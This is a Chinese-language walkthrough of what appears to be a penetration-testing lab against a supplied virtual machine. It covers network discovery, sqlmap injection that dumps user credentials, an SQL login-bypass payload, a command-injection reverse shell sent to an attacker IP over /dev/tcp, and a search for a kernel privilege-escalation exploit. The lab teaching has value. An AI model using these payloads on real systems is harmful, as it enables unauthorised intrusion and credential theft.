简介
本次实验主要分为三个阶段
- 发现网站漏洞，获取shell
- 获取完整权限shell
- 提权，控制服务器

实验准备
将提供的虚拟机导入
想将网卡改成nat，但是无法获取IP
解决：
- 删除vmx文件下的ethernet0开头所有行
2. 在设备管理中重新添加网卡，使用nat模式
3. 启动虚拟机即可

第一阶段

信息收集
netdiscover -i eth0 -r 192.168.194.0/24
发现目标主机

nmap -sV 192.168.194.160 扫描开放端口



抓包尝试爆破

保存抓包文件进行爆破
Sqlmap注入
sqlmap -r kio1.txt --level 5 --risk 3
sqlmap -r kio1.txt --level 5 --risk 3 --dbs
sqlmap -r kio1.txt --level 5 --risk 3 -D webapp --tables
sqlmap -r kio1.txt --level 5 --risk 3 -D webapp -T users --columns
sqlmap -r kio1.txt --level 5 --risk 3 -D webapp -T users -C username,password --dump

存在注入点的是1处




| admin | 5afac8d85f |
| john | 66lajGGbla

或者万能密码尝试登录admin' OR 1=1/* 也可以的

第二阶段

命令执行，反弹shell

登录后页面

输入127.0.0.1

考虑有命令执行漏洞



Nc开启监听
nc -lvvp 4444
192.168.194.129&&bash -i >& /dev/tcp/192.168.194.129/4444 0>&1

页面一直加载不出
反弹shell成功

查看权限，仅为 apache服务器权限
uname -a
cat /etc/redhat-release
lsb_release -a


第三阶段

权限提升
searchsploit linux 2.6 centos 4.5
查看漏洞库或者也可网上查找有无可利用漏洞


下载exp

查看脚本内容以及使用
